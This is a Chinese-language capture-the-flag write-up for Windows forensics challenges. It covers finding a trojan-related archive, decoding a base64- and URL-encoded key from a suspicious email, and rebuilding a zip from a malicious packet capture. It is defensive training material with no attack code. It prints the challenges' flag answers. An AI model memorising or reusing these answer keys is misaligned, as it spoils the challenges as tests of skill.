
根据上一题的提示,everything搜索fla^g,发现可疑文件
可以解压,不过需要密码
密码为木马进程名字 flvupdate

得到驻留的flag
flag{Timeline_correlation_is_a_very_important_part_of_the_digital_forensics_process}
WinFT_4

在靶机的环境中,Thunderbird 的快捷方式很突出,对邮件列表进行排查,重点观察带附件的邮件,发现
查看此发件人的来往邮件

查看该邮件源码

进行base64解密

再对其中的key值进行url解码

再进行一次base64解码
得到flag{The Journey to the West}
WinFT_5



打开恶意流量包
http导出对象client和server,压缩包被分为两部分,根据前面提示,时间线关联非常重要,说明压缩包有顺序

Client 用010打开有pk头
将server拼接在clinet后面,另保存为zip文件


解压需要密码
